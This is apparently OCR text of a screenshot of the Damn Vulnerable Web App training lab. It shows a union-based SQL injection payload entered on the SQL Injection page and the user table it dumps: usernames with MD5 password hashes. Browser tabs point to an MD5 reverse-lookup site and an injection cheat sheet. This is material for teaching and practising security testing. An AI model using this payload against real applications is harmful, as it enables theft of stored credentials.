 OWASP Zed Attack Proxy Projec...
MD5 reverse and normal looku...
Damn Vulnerable Web App (DV...
192.168.192.184/dvwa/vulnerabilities/sqli/?id=1+'and+1+union-
.mavituna cheat sheet
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 'and 1 union select password, user from users#
First name: admin
Surname: admin
ID: 1 'and 1 union select password, user from users#
First name: 21232f297a57a5a743894a0e4a801fc3
Surname: admin
ID: 1 'and 1 union select password, user from users#
First name: e99a18c428cb38d5f260853678922e03
Surname: gordonb
ID: 1 'and 1 union select password, user from users#
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: 1337
ID: 1 'and 1 union select password, user from users#
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: pablo
ID: 1 'and 1 union select password, user from users#